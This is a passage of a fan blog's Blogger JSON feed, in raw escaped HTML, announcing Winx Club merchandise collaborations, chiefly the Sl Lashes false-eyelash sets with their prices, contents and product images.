src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Sijp8DuqOnJDJybDRNDl4qusnq6sx5KbR81MpOO4B42lvN2NsO4Lrd29Pkcf8E2KycgyBRyTFNUEC6pBFily_PT-3IEPW8fPpguWVOVmn5bD0kxP4KRSSBwkgsvS0Flmf7RrAlELUA\/w281-h400\/TqY4XgtMMUpQMOeKJ7PyyM8btuhY4JS7-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKUsYRUW1Xy2rvWfyCShS7TcNNMe8g1kug4Ku9llq_7EwikWKhYgLaLfgC73ALyQu8R1HuCuZ27-Z2A_vCQ0kO8vP4dni7mHpngcgcW2aetouA1N8AD__5ZzYKZhuvLckf6xRpWNrA1w\/s615\/T3jVRKhMzkwqznkXV3pWBZISyVIWzB98-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKUsYRUW1Xy2rvWfyCShS7TcNNMe8g1kug4Ku9llq_7EwikWKhYgLaLfgC73ALyQu8R1HuCuZ27-Z2A_vCQ0kO8vP4dni7mHpngcgcW2aetouA1N8AD__5ZzYKZhuvLckf6xRpWNrA1w\/w281-h400\/T3jVRKhMzkwqznkXV3pWBZISyVIWzB98-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNwog42ncJ4MUxVZaQ8leKyVyLOn5cFK9YJSoK2dVSCZqPMJZq47AX7_UhCepz6ZTXScgeISqPOyT6QoAQL0-I-sv__bWpIS-wHqMUkDrGWDYJ6Wln3h3e24chl2Rl4I812dcfume6Q\/s615\/y6kUBI9ALSDaIhNuhi5GlUq1Z0ZRUKZp-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNwog42ncJ4MUxVZaQ8leKyVyLOn5cFK9YJSoK2dVSCZqPMJZq47AX7_UhCepz6ZTXScgeISqPOyT6QoAQL0-I-sv__bWpIS-wHqMUkDrGWDYJ6Wln3h3e24chl2Rl4I812dcfume6Q\/w281-h400\/y6kUBI9ALSDaIhNuhi5GlUq1Z0ZRUKZp-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGgb3QwaT_zNxSMl8S-nim-AZGT5Euj8OiptDXtbUuwsL9KbemAoNhHRaHooEYoMKgY-5jDnGsF9FSJ4bPW6FHu_JKgzHx6B3BjoqyuTr9b88dQj6E8UXUGmTKnF55A9a3sA2q6DlaQ\/s615\/smHfWH2WcdxqLEf5Nu5SowJPYfqqkxCZ-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBGgb3QwaT_zNxSMl8S-nim-AZGT5Euj8OiptDXtbUuwsL9KbemAoNhHRaHooEYoMKgY-5jDnGsF9FSJ4bPW6FHu_JKgzHx6B3BjoqyuTr9b88dQj6E8UXUGmTKnF55A9a3sA2q6DlaQ\/w281-h400\/smHfWH2WcdxqLEf5Nu5SowJPYfqqkxCZ-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7J1qgGelFbWsB8zgVkmBBXvRf_QzzoxxyxACGN5uw178GPIMwg9WArKj50qF-3W-0iZ7FwssDX8PX87lYq8Q2ruoqxcWci5k_B2Y2wi3R6dQ99yoaS3kPGgtJw-fWcjm5qBmuQY_-mQ\/s615\/QoXZgnnL7nBEUDUEHQCnQe3xu7G5jqIm-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7J1qgGelFbWsB8zgVkmBBXvRf_QzzoxxyxACGN5uw178GPIMwg9WArKj50qF-3W-0iZ7FwssDX8PX87lYq8Q2ruoqxcWci5k_B2Y2wi3R6dQ99yoaS3kPGgtJw-fWcjm5qBmuQY_-mQ\/w281-h400\/QoXZgnnL7nBEUDUEHQCnQe3xu7G5jqIm-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3UI-5-sRNiOLgWBFgOR48C8bxMMTGGJqwm2NdJZEQEiS2b541cTtPLQufpA7wUpIGWS_or47fl78j_O-AUTelo8NnJgcSpXTaLvZ8RKzrOyE7EPXe3llXFUjVXx_hCTbyQvi0IwAUA\/s615\/UEzY8SwCAjQUniLbd8dAuCdiGpczui66-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3UI-5-sRNiOLgWBFgOR48C8bxMMTGGJqwm2NdJZEQEiS2b541cTtPLQufpA7wUpIGWS_or47fl78j_O-AUTelo8NnJgcSpXTaLvZ8RKzrOyE7EPXe3llXFUjVXx_hCTbyQvi0IwAUA\/w281-h400\/UEzY8SwCAjQUniLbd8dAuCdiGpczui66-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXma8-REqtfpxx-jPqesE9NsaSIZQ3TOdkKmhoiA08ELoBCXHLILb1HM3-h9kv34t3W8IVN8NcbV5313GTwXPja1szJjDSnaRAkfipW5exMGMynSqJuOl28mPxFpSYXUBQ0p-MbeEag\/s615\/UgzsgRWIPKJJVZ8F9QyBhiPGTQLSfN27-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXma8-REqtfpxx-jPqesE9NsaSIZQ3TOdkKmhoiA08ELoBCXHLILb1HM3-h9kv34t3W8IVN8NcbV5313GTwXPja1szJjDSnaRAkfipW5exMGMynSqJuOl28mPxFpSYXUBQ0p-MbeEag\/w281-h400\/UgzsgRWIPKJJVZ8F9QyBhiPGTQLSfN27-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qz-j7J5ARsWvIYN4BhUgWjJN02j8GW3DBonyZ90ZnD2ZcR7MrUUHOEVzCgrbKOA7PEdgipBHvf4KvUTZUXay_TA-_d2udSfn_rcZKj1CEBZqRNCEVYymCkPM6_1Y1ZYn3nWh4vsJLQ\/s615\/wkEaZ3OARrhHEyEX1BGq6ANKqPGqB6Hq-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5qz-j7J5ARsWvIYN4BhUgWjJN02j8GW3DBonyZ90ZnD2ZcR7MrUUHOEVzCgrbKOA7PEdgipBHvf4KvUTZUXay_TA-_d2udSfn_rcZKj1CEBZqRNCEVYymCkPM6_1Y1ZYn3nWh4vsJLQ\/w281-h400\/wkEaZ3OARrhHEyEX1BGq6ANKqPGqB6Hq-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMDjDQ3o2lEbetQgWJTd0tPV4RceJpX0y7GMjHKE4_4tmsXs0t_cWGSzKWlZyprp89q-h-oVwp7LWH6SSY5SZ4obTuALyxjFuj1jp0rhyphenhyphenQC5AxmTjvZ9o6x0OiEeI5V9_P0TO0MhP6Q\/s615\/YySL6ZB5xi9exIZs8U01d6VjT4FNF6Wl-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMDjDQ3o2lEbetQgWJTd0tPV4RceJpX0y7GMjHKE4_4tmsXs0t_cWGSzKWlZyprp89q-h-oVwp7LWH6SSY5SZ4obTuALyxjFuj1jp0rhyphenhyphenQC5AxmTjvZ9o6x0OiEeI5V9_P0TO0MhP6Q\/w281-h400\/YySL6ZB5xi9exIZs8U01d6VjT4FNF6Wl-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsMKZTEp56QMUaX5ZjU4SCArXZFg4TIZBe_Ll_MTHJgHUx2EGP0ZhizvcM1ROC_h8lz-f3DMV-TYt61bEi2JdPIGUhPLJUi7GUjyYn5LiOOPu3EEzW50bF72W4l-U2eEOorQMtwt-Q6A\/s615\/vNwKAKHMLNQqRpUda9ErTcjC6EMflDbe-42.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsMKZTEp56QMUaX5ZjU4SCArXZFg4TIZBe_Ll_MTHJgHUx2EGP0ZhizvcM1ROC_h8lz-f3DMV-TYt61bEi2JdPIGUhPLJUi7GUjyYn5LiOOPu3EEzW50bF72W4l-U2eEOorQMtwt-Q6A\/w281-h400\/vNwKAKHMLNQqRpUda9ErTcjC6EMflDbe-42.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6231544011109835094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6231544011109835094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/10\/dolls-kill-x-winx-club-collection.html","title":"Dolls Kill x Winx Club Collection"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirOvYKkICWTsRlt6M6E1lfPAVnCbf2ho7h0CAZWb8PuM0z5CNcvYfvlqmBdD48_Elmb03uLE95qlLQSC9swB2QyHRuS4JRlILs1EfrHwnukKPxojwHiB3jPBloVmqm4662rZJS9yzFrA\/s72-w640-h380-c\/WINX_LAUNCH_DESKTOP-_04_v3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5119746910641998539"},"published":{"$t":"2021-09-24T23:49:00.005+02:00"},"updated":{"$t":"2021-10-02T22:25:09.365+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Colaboraciones"}],"title":{"type":"text","$t":"Sl Lashes x Winx Club Collection"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcpyjHM7Z-g0HDby7mgUy7uRKZ4gHvFW6ZZfsvDd8NTbRjMatSTBmhMbQyDGcgdPHxBmm96hz7rLeoc1hU0MGBW4ZFlmVhHUsf1nJNiDJ4Ib6g1KW_D2ZCQ5oXzeEc4NE_P7_M5noysw\/s2560\/Winx-Collection-Banner-EN.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"2560\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcpyjHM7Z-g0HDby7mgUy7uRKZ4gHvFW6ZZfsvDd8NTbRjMatSTBmhMbQyDGcgdPHxBmm96hz7rLeoc1hU0MGBW4ZFlmVhHUsf1nJNiDJ4Ib6g1KW_D2ZCQ5oXzeEc4NE_P7_M5noysw\/w640-h202\/Winx-Collection-Banner-EN.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe Sl Lashes x Winx collection is now live on \u003Ca href=\"https:\/\/www.sl-lashes.com\" target=\"_blank\"\u003Ewww.sl-lashes.com\u003C\/a\u003E!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDiscover 6 different falsies inspired by your favorite fairies 🧚:\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EBloom:\u003C\/b\u003E A wispy and captivating look\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAisha:\u003C\/b\u003E For the dreamers and the bold\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETecna:\u003C\/b\u003E A gradual length and volume\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EStella:\u003C\/b\u003E Your go-to for a night out\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EMusa:\u003C\/b\u003E Perfect for the no make-up look\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFlora:\u003C\/b\u003E Discreet but make it sexy\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAvailable worldwide with the PR Box and the 2 eyeliners !\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EHurry up to get this magical limited edition ✨✨\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xS9qA10s9Bc\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETHE VIP PR BOX\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;- 166€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESL LASHES invites you to join the prestigious school of magic, ALFEA. Usually reserved for press and celebs, here's an exclusive chance to get the entire collection in the exclusive SL Lashes x WINX VIP PR Box.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAvailable in very limited quantities while supplies last.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidpIeG_fznNU2d27QG5avxYgZq3d5ioIa2Bmkq2h6846uqm5_aeuv8GG8FMtgHJQMCyJfLeFHdKq2HG_HaDk5Czupf_L6NxGHSDG4zBjSuIKwenM0YDMS4v8_EBsF1byH4u4lrryu8ug\/s2048\/SLLASHESxWINX-BOX1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1438\" data-original-width=\"2048\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidpIeG_fznNU2d27QG5avxYgZq3d5ioIa2Bmkq2h6846uqm5_aeuv8GG8FMtgHJQMCyJfLeFHdKq2HG_HaDk5Czupf_L6NxGHSDG4zBjSuIKwenM0YDMS4v8_EBsF1byH4u4lrryu8ug\/w640-h450\/SLLASHESxWINX-BOX1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/charmix\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECHARMIX\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;- 162€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWELCOME TO ALFEA! Why make a choice when you can have it all! With this limited edition boxed set you can treat yourself with 6 pairs of false eyelashes and 2 eyeliners. A great gift for yourself or for your loved ones.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThis set contains:\u003C\/u\u003E x1 TECNA Lashes, x1 STELLA Lashes, x1 FLORA Lashes, x1 AISHA Lashes, x1 BLOOM Lashes, x1 MUSA Lashes, x1 Black adhesive felt tip eyeliner and x1 Transparent adhesive felt tip eyeliner.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvrs-Sog2P8JfOdO9sA9hz5mUJp9r2UwuvPnQgaUeTjo1Yuu6AKz3x3pLEQDEoZqI4LkyXva2YzGNIREoMWsZJkmUAagGz41iFQ9xJr3TdAgfQSMrUMfsrShB6arfo9XW3bvsmV6ccSA\/s1024\/CHARMIXKIT2_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1024\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvrs-Sog2P8JfOdO9sA9hz5mUJp9r2UwuvPnQgaUeTjo1Yuu6AKz3x3pLEQDEoZqI4LkyXva2YzGNIREoMWsZJkmUAagGz41iFQ9xJr3TdAgfQSMrUMfsrShB6arfo9XW3bvsmV6ccSA\/w640-h478\/CHARMIXKIT2_5000x.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/naturalix\" target=\"_blank\"\u003E\u003Cb\u003ENATURALIX\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;- 60€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWho has never wished to obtain a captivating look with a natural finish? Everyone will ask THE famous question when looking at you straight in the eyes: real or fake eyelashes? And that's definitely the effect you're looking for with the TECNA and MUSA falsies. Discreet, they will bring volume and the necessary length as well as they will blend out perfectly with your natural lashes.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThis set contains:\u003C\/u\u003E x1 TECNA Lashes, x1 MUSA Lashes and x1 Black adhesive eyeliner or x1 Transparent adhesive eyeliner.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs_nRpDnbbDWTfdGLplNnzNjkFk139gy0igMltBQvdPyGENYj6OHtpuAOrXKzZ77Ey0iXKmKW2rVgvhQm6le47PWZscM-TRjoeEY79BJOm6lE8vMfBxgINrDflLvNzn9pHFzs-OAgUhw\/s1024\/NATURALIXBLACK_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs_nRpDnbbDWTfdGLplNnzNjkFk139gy0igMltBQvdPyGENYj6OHtpuAOrXKzZ77Ey0iXKmKW2rVgvhQm6le47PWZscM-TRjoeEY79BJOm6lE8vMfBxgINrDflLvNzn9pHFzs-OAgUhw\/w400-h235\/NATURALIXBLACK_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/day-night\" target=\"_blank\"\u003E\u003Cb\u003EDAY \u0026amp; NIGHT\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;- 60€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EFirst ray of light... Your day begins. 6 PM, your new crush waits for you to get a drink. Eight o'clock, your BFFs take over for an after \"debriefing\" party. To keep up with this busy schedule, you'll definitely need different pairs of false eyelashes! Fall for the DAY \u0026amp; NIGHT kit, which offers charming and discreet false lashes for the day (TECNA) and sexy falsies for the evening (STELLA).\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThis set contains:\u003C\/u\u003E\u0026nbsp;x1 TECNA Lashes, x1 STELLA Lashes and x1 Black adhesive eyeliner or x1 Transparent adhesive eyeliner.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_vp1UIOUUdQQKaOi1HyBpUDIhDCRNW2o-GRI9VXFCOndzE2mUjqaZmFFtOzTE-oXagfQK1clNdPm-GCLLy8Ie2eqU8556VNKS4mJp2sACN8gjiCieIwGI3LIYMGX1sv95s-YAREF2iQ\/s1024\/AM-PMBLACK_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1024\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_vp1UIOUUdQQKaOi1HyBpUDIhDCRNW2o-GRI9VXFCOndzE2mUjqaZmFFtOzTE-oXagfQK1clNdPm-GCLLy8Ie2eqU8556VNKS4mJp2sACN8gjiCieIwGI3LIYMGX1sv95s-YAREF2iQ\/w400-h231\/AM-PMBLACK_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/alfea-night\" target=\"_blank\"\u003E\u003Cb\u003EALFEA NIGHT\u003C\/b\u003E\u003C\/a\u003E - 60€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EYou are invited to THE party of the year and you don't want to go unnoticed? The ALFEA NIGHT set will save your life! The AISHA and FLORA falsies are perfect for enlarging your eyes and giving them a chic, romantic, distinguished and explosive effect at the same time.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThis set contains:\u003C\/u\u003E x1 AISHA Lashes, x1 FLORA Lashes and x1 Black adhesive eyeliner or x1 Transparent adhesive eyeliner.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrGKmavAstkk1LKo970UAUbsexb-qmjFoUid2dRvG-fBI7BdmqnqLy69ULuwjm1b074zAGLNumX0Axilv01rhU0NMGsklvp0aknnuoXjeuF5r2Cbq6QYDxSmqa4eOXwmxfGGpn5whbZw\/s1024\/ALFEANIGHTBLACK_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"1024\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrGKmavAstkk1LKo970UAUbsexb-qmjFoUid2dRvG-fBI7BdmqnqLy69ULuwjm1b074zAGLNumX0Axilv01rhU0NMGsklvp0aknnuoXjeuF5r2Cbq6QYDxSmqa4eOXwmxfGGpn5whbZw\/w400-h235\/ALFEANIGHTBLACK_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sl-lashes.com\/es\/collections\/winxclub\/products\/dramatix\" target=\"_blank\"\u003E\u003Cb\u003EDRAMATIX\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;- 60€\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAs a good drama queen, the false lashes of the DRAMATIX kit are sophisticated and voluminous. Perfect to speak your truth, wear them if you want to make an impression! BLOOM and STELLA will offer you an intense and audacious look, one thing is for sure, you won't go unnoticed.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThis set contains:\u003C\/u\u003E x1 BLOOM Lashes, x1 STELLA Lashes and x1 Black adhesive eyeliner or x1 Transparent adhesive eyeliner.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJ80U3-7XgLC4ZS-lELmk4XUCCZf2ZGUnNIADCQP90ELqmqsyhnflrF0Rey0cSBR8Gg0LqX3HskyR0Qly3PZfw61_7Zuke1a6ATbJY-Fsdz1gx8NtkFYIew7HLhGGfFsfHPTpdro2Dg\/s1024\/DRAMATIXBLACK_5000x.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"593\" data-original-width=\"1024\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJ80U3-7XgLC4ZS-lELmk4XUCCZf2ZGUnNIADCQP90ELqmqsyhnflrF0Rey0cSBR8Gg0LqX3HskyR0Qly3PZfw61_7Zuke1a6ATbJY-Fsdz1gx8NtkFYIew7HLhGGfFsfHPTpdro2Dg\/w400-h231\/DRAMATIXBLACK_5000x.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 